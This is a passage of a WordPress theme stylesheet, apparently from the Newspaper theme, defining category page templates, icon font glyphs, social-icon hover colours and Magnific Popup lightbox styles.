      margin-top: 4px;
      margin-bottom: 0;
    }
  }
  /*  ----------------------------------------------------------------------------
      Category Template 6
  */
  .td_category_template_6 .td-category-header {
    margin: 0 auto;
    width: 1164px;
    min-height: 364px;
    display: table;
    position: relative;
    background-color: rgba(0, 0, 0, 0.5);
    z-index: 0;
  }
  @media (max-width: 1180px) {
    .td_category_template_6 .td-category-header {
      width: 100%;
    }
  }
  .td_category_template_6 .td-category-header .td-page-title,
  .td_category_template_6 .td-category-header p {
    color: #fff;
  }
  .td_category_template_6 .td-pulldown-container {
    width: 1068px;
    height: 51px;
    position: absolute;
    left: 0;
    bottom: 0;
    right: 0;
    margin: auto;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_category_template_6 .td-pulldown-container {
      width: 980px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_category_template_6 .td-pulldown-container {
      width: 740px;
    }
  }
  @media (max-width: 767px) {
    .td_category_template_6 .td-pulldown-container {
      width: 100%;
    }
  }
  .td_category_template_6 .td-crumb-container {
    z-index: 1;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    margin: auto;
    width: 1068px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_category_template_6 .td-crumb-container {
      width: 980px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_category_template_6 .td-crumb-container {
      width: 740px;
    }
  }
  @media (max-width: 767px) {
    .td_category_template_6 .td-crumb-container {
      padding-left: 10px;
      padding-right: 10px;
      text-align: left;
      width: 100%;
    }
  }
  .td_category_template_6 .entry-crumbs,
  .td_category_template_6 .entry-crumbs a {
    color: #fff;
  }
  .td_category_template_6 .td-category-pulldown-filter {
    z-index: 2;
    bottom: 26px;
    top: auto;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_category_template_6 .td-category-pulldown-filter {
      display: table;
      right: 0;
      left: 0;
      bottom: 0;
      margin: auto;
      position: relative;
    }
  }
  .td_category_template_6 .td-pulldown-filter-display-option {
    background-color: transparent;
    border: 1px solid rgba(255, 255, 255, 0.4);
    padding: 4px 13px 3px 13px;
  }
  .td_category_template_6 .td-pulldown-filter-display-option:hover {
    background-color: #222222;
    border-color: #222222;
  }
  .td_category_template_6 .td-pulldown-filter-list {
    margin-top: 4px;
  }
  .td_category_template_6 .td-category-description {
    width: 100%;
  }
  .td_category_template_6 .td-category-description p {
    margin-top: 25px;
    margin-bottom: 25px;
  }
  .td_category_template_6 .td-main-content-wrap {
    padding-top: 48px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_category_template_6 .td-main-content-wrap {
      padding-top: 26px;
    }
  }
  @media (max-width: 767px) {
    .td_category_template_6 .td-main-content-wrap {
      padding-top: 40px;
    }
  }
  .td_category_template_6 .td-category-grid {
    padding-top: 48px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_category_template_6 .td-category-grid {
      padding-top: 26px;
    }
  }
  @media (max-width: 767px) {
    .td_category_template_6 .td-category-grid {
      padding-top: 40px;
    }
  }
  .td_category_template_6 .td-category-grid .td_block_wrap {
    padding-bottom: 0;
  }
  @-moz-document url-prefix() {
    .td_category_template_6 .td-pulldown-filter-display-option {
      padding: 3px 13px 4px 13px;
    }
  }
  .td-category-title-holder {
    display: table-cell;
    padding: 110px 15%;
    z-index: 2;
    text-align: center;
    vertical-align: middle;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-category-title-holder {
      padding: 80px 5%;
    }
  }
  .td-category-title-holder .td-page-title {
    font-weight: 500;
    font-size: 36px;
    line-height: 54px;
  }
  .td-category-title-holder .entry-title.td-page-title {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-category-title-holder .entry-title.td-page-title {
      font-size: 30px;
      line-height: 40px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Category Template 7
  */
  .td_category_template_7 .td-category-header {
    margin-bottom: 0;
    position: relative;
  }
  .td_category_template_7 .td-crumb-container {
    z-index: 1;
    position: absolute;
    top: 0;
    left: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_category_template_7 .td-crumb-container {
      left: 10px;
    }
  }
  .td_category_template_7 .td-pulldown-container {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_category_template_7 .td-pulldown-container {
      height: 56px;
      position: absolute;
      left: 0;
      bottom: 0;
      right: 0;
      margin: auto;
      width: 100%;
    }
  }
  .td_category_template_7 .td-category-title-holder {
    padding: 80px 15% 89px;
    display: table;
    width: 100%;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_category_template_7 .td-category-title-holder {
      padding: 60px 5% 69px;
    }
  }
  .td_category_template_7 .td-category-pulldown-filter {
    top: 18px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_category_template_7 .td-category-pulldown-filter {
      display: table;
      right: 0;
      left: 0;
      margin: auto;
      position: relative;
      bottom: 0;
      top: auto;
    }
  }
  .td_category_template_7 .td-category-description {
    width: 100%;
  }
  .td_category_template_7 .td-category-description p {
    margin-top: 25px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_category_template_7 .td-category-description p {
      margin-bottom: 28px;
      margin-top: 7px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Category Template 8
  */
  .td_category_template_8 .td-category-header {
    position: relative;
    background-color: rgba(0, 0, 0, 0.5);
    margin-bottom: 0;
    z-index: 0;
  }
  .td_category_template_8 .td-category-header .td-container {
    height: 364px;
    display: table;
  }
  .td_category_template_8 .td-category-header .td-page-title,
  .td_category_template_8 .td-category-header p {
    color: #fff;
  }
  .td_category_template_8 .td-category-header .td-page-title {
    margin-top: -14px;
  }
  .td_category_template_8 .td-category-header .td-category {
    margin-bottom: 0;
    vertical-align: top;
  }
  .td_category_template_8 .td-category-header .td-category a {
    background-color: transparent;
    border: 1px solid rgba(255, 255, 255, 0.4);
    padding: 3px 7px 4px 7px;
  }
  .td_category_template_8 .td-category-header .td-category a:hover {
    border-color: #fff;
    background-color: #fff;
    color: #000;
    opacity: 1;
  }
  .td_category_template_8 .td-category-header .td-category a.td-current-sub-category {
    background-color: #4db2ec;
    border-color: #4db2ec;
    color: #fff;
  }
  .td_category_template_8 .td-crumb-container {
    z-index: 3;
    position: absolute;
    top: 0;
    left: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_category_template_8 .td-crumb-container {
      left: 10px;
    }
  }
  .td_category_template_8 .entry-crumbs,
  .td_category_template_8 .entry-crumbs a {
    color: #fff;
  }
  .td_category_template_8 .td-category-pulldown-filter {
    z-index: 2;
    bottom: 26px;
    top: auto;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_category_template_8 .td-category-pulldown-filter {
      display: none;
    }
  }
  .td_category_template_8 .td-pulldown-filter-display-option {
    background-color: transparent;
    border: 1px solid rgba(255, 255, 255, 0.4);
    padding: 4px 13px 3px 13px;
  }
  .td_category_template_8 .td-pulldown-filter-display-option:hover {
    background-color: #222222;
    border-color: #222222;
  }
  .td_category_template_8 .td-pulldown-filter-list {
    margin-top: 4px;
  }
  .td_category_template_8 .td-category-description {
    margin-top: 16px;
    width: 100%;
  }
  .td_category_template_8 .td-category-grid {
    padding-top: 48px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_category_template_8 .td-category-grid {
      padding-top: 26px;
    }
  }
  @media (max-width: 767px) {
    .td_category_template_8 .td-category-grid {
      padding-top: 40px;
    }
  }
  .td_category_template_8 .td-category-grid .td_block_wrap {
    padding-bottom: 0;
  }
  .td_category_template_8 .td-main-content-wrap {
    padding-top: 48px;
  }
  .td_category_template_8 .td-category-title-holder {
    text-align: left;
    position: relative;
    padding: 63px 5% 63px 0;
  }
  .td_category_template_8 .td-category-siblings {
    margin-top: 12px;
  }
  .td_category_template_8 .td-subcat-dropdown {
    padding: 0;
    color: #fff;
    vertical-align: top;
  }
  @-moz-document url-prefix() {
    .td_category_template_8 .td-category-pulldown-filter .td-pulldown-filter-display-option {
      padding: 3px 13px 4px 13px;
    }
    .td_category_template_8 .td-category-header .td-category a {
      padding: 4px 7px 3px;
    }
  }
  /**
  * More stories box
  */
  .td-more-articles-box {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    position: fixed;
    width: 341px;
    bottom: 48px;
    right: -384px;
    background-color: #fff;
    padding: 16px 20px 0 20px;
    border-style: solid;
    border-color: #ededed;
    border-width: 1px 0 1px 1px;
    z-index: 9999;
    visibility: hidden;
    -webkit-transition: all 500ms cubic-bezier(0.265, 0.365, 0.26, 0.865);
    -moz-transition: all 500ms cubic-bezier(0.265, 0.365, 0.26, 0.865);
    -o-transition: all 500ms cubic-bezier(0.265, 0.365, 0.26, 0.865);
    transition: all 500ms cubic-bezier(0.265, 0.365, 0.26, 0.865);
    /* custom */
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-more-articles-box {
      display: none !important;
    }
  }
  .td-more-articles-box-title {
    font-family: 'Open Sans', arial, sans-serif;
    color: #222;
    font-size: 17px;
    font-weight: 600;
    line-height: 30px;
    display: inline-block;
    text-align: center;
    min-width: 300px;
    margin-bottom: 18px;
  }
  .td-content-more-articles-box .td_module_1,
  .td-content-more-articles-box .td_module_3 {
    padding-bottom: 20px;
  }
  .td-content-more-articles-box .td_module_4 {
    margin-bottom: 20px;
  }
  .td-content-more-articles-box .td_module_2 {
    padding-bottom: 10px;
  }
  .td-content-more-articles-box .td_module_5:last-child,
  .td-content-more-articles-box .td_module_9:last-child {
    border-bottom: 0;
    margin-bottom: 0;
  }
  .td-content-more-articles-box .td-module-thumb {
    height: auto !important;
  }
  .td-close-more-articles-box {
    display: inline-block;
    cursor: pointer;
    position: absolute;
    left: 14px;
    top: 21px;
    line-height: 26px;
    padding: 2px 11px;
    font-size: 17px;
  }
  .td-front-end-display-block {
    right: 0;
    visibility: visible;
  }
  #td_css_split_separator {
    visibility: visible;
  }
  @font-face {
    font-family: 'newspaper';
    src: url('images/icons/newspaper.eot?8');
    src: url('images/icons/newspaper.eot?8#iefix') format('embedded-opentype'), url('images/icons/newspaper.woff?8') format('woff'), url('images/icons/newspaper.ttf?8') format('truetype'), url('images/icons/newspaper.svg?7#newspaper') format('svg');
    font-weight: normal;
    font-style: normal;
  }
  [class^="td-icon-"]:before,
  [class*=" td-icon-"]:before {
    font-family: 'newspaper';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    text-align: center;
    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
  }
  [class*="td-icon-"] {
    line-height: 1;
    text-align: center;
    display: inline-block;
  }
  .td-icon-logout:before {
    content: '\e800';
  }
  .td-icon-down:before {
    content: '\e801';
  }
  .td-icon-left:before {
    content: '\e802';
  }
  .td-icon-right:before {
    content: '\e803';
  }
  .td-icon-up:before {
    content: '\e804';
  }
  .td-icon-views:before {
    content: '\e805';
  }
  .td-icon-menu-down:before {
    content: '\e806';
  }
  .td-icon-left-arrow:before {
    content: '\e807';
  }
  .td-icon-right-arrow:before {
    content: '\e808';
  }
  .td-icon-menu-up:before {
    content: '\e809';
  }
  .td-icon-search:before {
    content: '\e80a';
  }
  .td-icon-user:before {
    content: '\e80b';
  }
  .td-icon-menu-left:before {
    content: '\e80c';
  }
  .td-icon-menu-right:before {
    content: '\e80d';
  }
  .td-icon-star:before {
    content: '\e80f';
  }
  .td-icon-mail:before {
    content: '\e810';
  }
  .td-icon-behance:before {
    content: '\e811';
  }
  .td-icon-blogger:before {
    content: '\e812';
  }
  .td-icon-delicious:before {
    content: '\e813';
  }
  .td-icon-deviantart:before {
    content: '\e814';
  }
  .td-icon-digg:before {
    content: '\e815';
  }
  .td-icon-dribbble:before {
    content: '\e816';
  }
  .td-icon-evernote:before {
    content: '\e817';
  }
  .td-icon-facebook:before {
    content: '\e818';
  }
  .td-icon-flickr:before {
    content: '\e819';
  }
  .td-icon-forrst:before {
    content: '\e81a';
  }
  .td-icon-googleplus:before {
    content: '\e81b';
  }
  .td-icon-html5:before {
    content: '\e81c';
  }
  .td-icon-instagram:before {
    content: '\e81d';
  }
  .td-icon-lastfm:before {
    content: '\e81e';
  }
  .td-icon-linkedin:before {
    content: '\e81f';
  }
  .td-icon-mail-1:before {
    content: '\e820';
  }
  .td-icon-myspace:before {
    content: '\e821';
  }
  .td-icon-path:before {
    content: '\e822';
  }
  .td-icon-paypal:before {
    content: '\e823';
  }
  .td-icon-picasa:before {
    content: '\e824';
  }
  .td-icon-pinterest:before {
    content: '\e825';
  }
  .td-icon-posterous:before {
    content: '\e826';
  }
  .td-icon-reddit:before {
    content: '\e827';
  }
  .td-icon-rss:before {
    content: '\e828';
  }
  .td-icon-share:before {
    content: '\e829';
  }
  .td-icon-skype:before {
    content: '\e82a';
  }
  .td-icon-soundcloud:before {
    content: '\e82b';
  }
  .td-icon-spotify:before {
    content: '\e82c';
  }
  .td-icon-stackoverflow:before {
    content: '\e82d';
  }
  .td-icon-steam:before {
    content: '\e82e';
  }
  .td-icon-stumbleupon:before {
    content: '\e82f';
  }
  .td-icon-tumblr:before {
    content: '\e830';
  }
  .td-icon-twitter:before {
    content: '\e831';
  }
  .td-icon-vimeo:before {
    content: '\e832';
  }
  .td-icon-windows:before {
    content: '\e833';
  }
  .td-icon-wordpress:before {
    content: '\e834';
  }
  .td-icon-yahoo:before {
    content: '\e835';
  }
  .td-icon-youtube:before {
    content: '\e836';
  }
  .td-icon-vk:before {
    content: '\e837';
  }
  .td-icon-grooveshark:before {
    content: '\e838';
  }
  .td-icon-star-empty:before {
    content: '\e839';
  }
  .td-icon-star-half:before {
    content: '\e83a';
  }
  .td-icon-close:before {
    content: '\e83c';
  }
  .td-icon-read-down:before {
    content: '\e83d';
  }
  .td-icon-comments:before {
    content: "\e83b";
  }
  .td-icon-mobile:before {
    content: '\e83e';
  }
  .td-icon-whatsapp:before {
    content: '\f232';
  }
  .td-icon-commenting:before {
    content: '\f27a';
  }
  .td-icon-close-mobile:before {
    content: '\e900';
  }
  .td-social-icon-wrap:hover .td-icon-font {
    -webkit-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -o-transition: color 0.3s;
    transition: color 0.3s;
    color: #fff;
  }
  .td-social-icon-wrap:hover i.td-icon-behance {
    color: #000000;
  }
  .td-social-icon-wrap:hover i.td-icon-blogger {
    color: #ffa900;
  }
  .td-social-icon-wrap:hover i.td-icon-delicious {
    color: #3399ff;
  }
  .td-social-icon-wrap:hover i.td-icon-deviantart {
    color: #4e6252;
  }
  .td-social-icon-wrap:hover i.td-icon-digg {
    color: #000000;
  }
  .td-social-icon-wrap:hover i.td-icon-dribbble {
    color: #ea4c89;
  }
  .td-social-icon-wrap:hover i.td-icon-evernote {
    color: #07c257;
  }
  .td-social-icon-wrap:hover i.td-icon-facebook {
    color: #3B5998;
  }
  .td-social-icon-wrap:hover i.td-icon-flickr {
    color: #ff0084;
  }
  .td-social-icon-wrap:hover i.td-icon-forrst {
    color: #3b7140;
  }
  .td-social-icon-wrap:hover i.td-icon-googleplus {
    color: #dd4b39;
  }
  .td-social-icon-wrap:hover i.td-icon-grooveshark {
    color: #f77f00;
  }
  .td-social-icon-wrap:hover i.td-icon-html5 {
    color: #f16729;
  }
  .td-social-icon-wrap:hover i.td-icon-instagram {
    color: #3f729b;
  }
  .td-social-icon-wrap:hover i.td-icon-lastfm {
    color: #ce2127;
  }
  .td-social-icon-wrap:hover i.td-icon-linkedin {
    color: #007bb6;
  }
  .td-social-icon-wrap:hover i.td-icon-mail {
    color: #000000;
  }
  .td-social-icon-wrap:hover i.td-icon-myspace {
    color: #000000;
  }
  .td-social-icon-wrap:hover i.td-icon-path {
    color: #e62f17;
  }
  .td-social-icon-wrap:hover i.td-icon-paypal {
    color: #009cde;
  }
  .td-social-icon-wrap:hover i.td-icon-picasa {
    color: #000000;
  }
  .td-social-icon-wrap:hover i.td-icon-pinterest {
    color: #cb2027;
  }
  .td-social-icon-wrap:hover i.td-icon-posterous {
    color: #ffe173;
  }
  .td-social-icon-wrap:hover i.td-icon-reddit {
    color: #ff4100;
  }
  .td-social-icon-wrap:hover i.td-icon-rss {
    color: #f36f24;
  }
  .td-social-icon-wrap:hover i.td-icon-share {
    color: #000000;
  }
  .td-social-icon-wrap:hover i.td-icon-skype {
    color: #01aef2;
  }
  .td-social-icon-wrap:hover i.td-icon-soundcloud {
    color: #ff5500;
  }
  .td-social-icon-wrap:hover i.td-icon-spotify {
    color: #81b900;
  }
  .td-social-icon-wrap:hover i.td-icon-stackoverflow {
    color: #000000;
  }
  .td-social-icon-wrap:hover i.td-icon-steam {
    color: #000000;
  }
  .td-social-icon-wrap:hover i.td-icon-stumbleupon {
    color: #eb4923;
  }
  .td-social-icon-wrap:hover i.td-icon-tumblr {
    color: #32506d;
  }
  .td-social-icon-wrap:hover i.td-icon-twitter {
    color: #00aced;
  }
  .td-social-icon-wrap:hover i.td-icon-vimeo {
    color: #5289cc;
  }
  .td-social-icon-wrap:hover i.td-icon-vk {
    color: #45668e;
  }
  .td-social-icon-wrap:hover i.td-icon-windows {
    color: #319de5;
  }
  .td-social-icon-wrap:hover i.td-icon-wordpress {
    color: #222222;
  }
  .td-social-icon-wrap:hover i.td-icon-yahoo {
    color: #720e9e;
  }
  .td-social-icon-wrap:hover i.td-icon-youtube {
    color: #bb0000;
  }
  @font-face {
    font-family: 'newspaper-icons';
    src: url('images/icons/newspaper-icons.eot?1');
    src: url('images/icons/newspaper-icons.eot?1#iefix') format('embedded-opentype'), url('images/icons/newspaper-icons.woff?1') format('woff'), url('images/icons/newspaper-icons.ttf?1') format('truetype'), url('images/icons/newspaper-icons.svg?1#newspaper-icons') format('svg');
    font-weight: normal;
    font-style: normal;
  }
  [class^="td-icons"]:before,
  [class*=" td-icons"]:before {
    font-family: 'newspaper-icons';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    text-align: center;
    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
  }
  [class*="td-icons"] {
    line-height: 1;
    text-align: center;
    display: inline-block;
    cursor: default;
  }
  .rain-d:before {
    content: '\e800';
    display: none;
  }
  .rain-n:before {
    content: '\e801';
    display: none;
  }
  .mist-d:before {
    content: '\e802';
    display: none;
  }
  .mist-n:before {
    content: '\e802';
    display: none;
  }
  .scattered-clouds-d:before {
    content: '\e803';
    display: none;
  }
  .scattered-clouds-n:before {
    content: '\e803';
    display: none;
  }
  .shower-rain-d:before {
    content: '\e804';
    display: none;
  }
  .shower-rain-n:before {
    content: '\e804';
    display: none;
  }
  .snow-d:before {
    content: '\e805';
    display: none;
  }
  .snow-n:before {
    content: '\e805';
    display: none;
  }
  .thunderstorm-d:before {
    content: '\e806';
    display: none;
  }
  .thunderstorm-n:before {
    content: '\e806';
    display: none;
  }
  .broken-clouds-d:before {
    content: '\e807';
    display: none;
  }
  .broken-clouds-n:before {
    content: '\e807';
    display: none;
  }
  .clear-sky-d:before {
    content: '\e808';
    display: none;
  }
  .clear-sky-n:before {
    content: '\e809';
    display: none;
  }
  .few-clouds-d:before {
    content: '\e80a';
    display: none;
  }
  .few-clouds-n:before {
    content: '\e80b';
    display: none;
  }
  .td-icons-drop:before {
    content: '\e80c';
  }
  .td-icons-wind:before {
    content: '\e80d';
  }
  .td-icons-arrows-down:before {
    content: '\e80e';
  }
  .td-icons-arrows-up:before {
    content: '\e80f';
  }
  .td-icons-cloud:before {
    content: '\e810';
  }
  .td-icons-location:before {
    content: '\e811';
  }
  .td-icons-circus:before {
    content: "\e900";
  }
  .td-icons-farm:before {
    content: "\e901";
  }
  .td-icons-home:before {
    content: "\e902";
  }
  .td-icons-pets:before {
    content: "\e903";
  }
  .td-icons-wild:before {
    content: "\e904";
  }
  /* Magnific Popup CSS */
  .mfp-bg {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1042;
    overflow: hidden;
    position: fixed;
    background: #0b0b0b;
    opacity: 0.8;
    filter: alpha(opacity=80);
  }
  .mfp-wrap {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1043;
    position: fixed;
    outline: none !important;
    -webkit-backface-visibility: hidden;
  }
  .mfp-container {
    text-align: center;
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    padding: 0 8px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .mfp-container:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
  }
  .mfp-align-top .mfp-container:before {
    display: none;
  }
  .mfp-content {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    margin: 0 auto;
    text-align: left;
    z-index: 1045;
  }
  .mfp-inline-holder .mfp-content,
  .mfp-ajax-holder .mfp-content {
    width: 100%;
    cursor: auto;
  }
  .mfp-ajax-cur {
    cursor: progress;
  }
  .mfp-zoom-out-cur,
  .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
    cursor: -moz-zoom-out;
    cursor: -webkit-zoom-out;
    cursor: zoom-out;
  }
  .mfp-zoom {
    cursor: pointer;
    cursor: -webkit-zoom-in;
    cursor: -moz-zoom-in;
    cursor: zoom-in;
  }
  .mfp-auto-cursor .mfp-content {
    cursor: auto;
  }
  .mfp-close,
  .mfp-arrow,
  .mfp-preloader,
  .mfp-counter {
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none;
  }
  .mfp-loading.mfp-figure {
    display: none;
  }
  .mfp-hide {
    display: none !important;
  }
  .mfp-preloader {
    color: #cccccc;
    position: absolute;
    top: 50%;
    width: auto;
    text-align: center;
    margin-top: -0.8em;
    left: 8px;
    right: 8px;
    z-index: 1044;
  }
  .mfp-preloader a {
    color: #cccccc;
  }
  .mfp-preloader a:hover {
    color: white;
  }
  .mfp-s-ready .mfp-preloader {
    display: none;
  }
  .mfp-s-error .mfp-content {
    display: none;
  }
  button.mfp-close,
  button.mfp-arrow {
    overflow: visible;
    cursor: pointer;
    background: transparent;
    border: 0;
    -webkit-appearance: none;
    display: block;
    outline: none;
    padding: 0;
    z-index: 1046;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
  button::-moz-focus-inner {
    padding: 0;
    border: 0;
  }
  .mfp-close {
    width: 44px;
    height: 44px;
    line-height: 44px;
    position: absolute;
    right: 0;
    top: 0;
    text-decoration: none;
    text-align: center;
    opacity: 0.65;
    filter: alpha(opacity=65);
    padding: 0 0 18px 10px;
    color: white;
    font-style: normal;
    font-size: 28px;
    font-family: Arial, Baskerville, monospace;
  }
  .mfp-close:hover,
  .mfp-close:focus {
    opacity: 1;
    filter: alpha(opacity=100);
  }
  .mfp-close:active {
    top: 1px;
  }
  .mfp-close-btn-in .mfp-close {
    color: #333333;
  }
  .mfp-image-holder .mfp-close,
  .mfp-iframe-holder .mfp-close {
    color: white;
    right: -6px;
    text-align: right;
    padding-right: 6px;
    width: 100%;
  }
  .mfp-counter {
    position: absolute;
    bottom: 0;
    right: 0;
    color: #cccccc;
    font-size: 12px;
    padding-right: 15px;
    font-size: 11px;
    line-height: 18px;
  }
  .mfp-arrow {
    font-family: 'newspaper', sans-serif;
    font-size: 30px;
    position: absolute;
    opacity: 0.65;
    filter: alpha(opacity=65);
    margin: 0;
    top: 50%;
    margin-top: -55px;
    padding: 0;
    width: 90px;
    height: 110px;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  }
  .mfp-arrow:active {
    margin-top: -54px;
  }
  .mfp-arrow:hover,
  .mfp-arrow:focus {
    opacity: 1;
    filter: alpha(opacity=100);
  }
  .mfp-arrow .mfp-b,
  .mfp-arrow .mfp-a {
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
  }
  .mfp-arrow-left {
    left: 0;
  }
  .mfp-arrow-left:before {
    content: '\e807';
    color: #ffffff;
  }
  .mfp-arrow-right {
    right: 0;
  }
  .mfp-arrow-right:before {
    content: '\e808';
    color: #ffffff;
  }
  .mfp-iframe-holder {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  .mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px;
  }
  .mfp-iframe-holder .mfp-close {
    top: -40px;
  }
  .mfp-iframe-scaler {
    width: 100%;
    height: 0;
    overflow: hidden;
    padding-top: 56.25%;
  }
  .mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: black;
  }
  /* Main image in popup */
  img.mfp-img {
    width: auto;
    max-width: 100%;
    height: auto;
    display: block;
    line-height: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 40px 0 40px;
    margin: 0 auto;
  }
  /* The shadow behind the image */
  .mfp-figure {
    line-height: 0;
  }
  .mfp-figure:before {
    bottom: 40px;
    content: "";
    display: block;
    height: 20%;
    width: 100%;
    position: absolute;
    z-index: 0;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.7)));
    /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    /* Opera 11.10+ */
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    /* IE10+ */
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
    /* IE6-9 */
    opacity: 0;
    -webkit-transition: opacity 1s ease;
    -moz-transition: opacity 1s ease;
    -o-transition: opacity 1s ease;
    transition: opacity 1s ease;
  }
  .mfp-ready .mfp-s-ready .mfp-figure:before {
    opacity: 1;
  }
  .mfp-figure:after {
    content: '';
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #444444;
  }
  .mfp-figure small {
    color: #bdbdbd;
    display: block;
    font-size: 12px;
    line-height: 14px;
  }
  .mfp-figure figure {
    margin: 0;
  }
  .mfp-bottom-bar {
    font-size: 11px;
    line-height: 18px;
    margin-bottom: 50px;
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    cursor: auto;
    padding: 0px 65px 0px 15px;
    z-index: 1;
  }
  .mfp-title {
    text-align: left;
    line-height: 18px;
    color: #f3f3f3;
    word-wrap: break-word;
  }
  .mfp-image-holder .mfp-content {
    max-width: 100%;
  }
  .mfp-gallery .mfp-image-holder .mfp-figure {
    cursor: pointer;
  }
  @media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
    /**
         * Remove all paddings around the image on small screen
         */
    .mfp-img-mobile .mfp-image-holder {
      padding-left: 0;
      padding-right: 0;
    }
    .mfp-img-mobile img.mfp-img {
      padding: 0;
    }
    .mfp-img-mobile .mfp-figure:after {
      top: 0;
      bottom: 0;
    }
    .mfp-img-mobile .mfp-figure small {
      display: inline;
      margin-left: 5px;
    }
    .mfp-img-mobile .mfp-bottom-bar {
      background: rgba(0, 0, 0, 0.6);
      bottom: 0;
      margin: 0;
      top: auto;
      padding: 3px 5px;
      position: fixed;
      -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
      box-sizing: border-box;
    }
    .mfp-img-mobile .mfp-bottom-bar:empty {
      padding: 0;
    }
    .mfp-img-mobile .mfp-counter {
      right: 5px;
      top: 3px;
    }
    .mfp-img-mobile .mfp-close {
      top: 0;
      right: 0;
      width: 35px;
      height: 35px;
      line-height: 35px;
      background: rgba(0, 0, 0, 0.6);
      position: fixed;
      text-align: center;
      padding: 0;
    }
  }
  @media all and (max-width: 900px) {
    .mfp-arrow {
      -webkit-transform: scale(0.75);
      transform: scale(0.75);
    }
    .mfp-arrow-left {
      -webkit-transform-origin: 0;
      transform-origin: 0;
    }
    .mfp-arrow-right {
      -webkit-transform-origin: 100%;
      transform-origin: 100%;
    }
    .mfp-container {
      padding-left: 6px;
      padding-right: 6px;
    }
  }
  .mfp-ie7 .mfp-img {
    padding: 0;
  }
  .mfp-ie7 .mfp-bottom-bar {
    width: 600px;
    left: 50%;
    margin-left: -300px;
    margin-top: 5px;
    padding-bottom: 5px;
  }
  .mfp-ie7 .mfp-container {
    padding: 0;
  }
  .mfp-ie7 .mfp-content {
    padding-top: 44px;
  }
  .mfp-ie7 .mfp-close {
    top: 0;
    right: 0;
    padding-top: 0;
  }
  /* Zoom */
  .image-source-link {
    color: #98C3D1;
  }
  .mfp-with-zoom .mfp-container,
  .mfp-with-zoom.mfp-bg {
    opacity: 0.001;
    -webkit-backface-visibility: hidden;
    /* ideally, transition speed should match zoom duration */
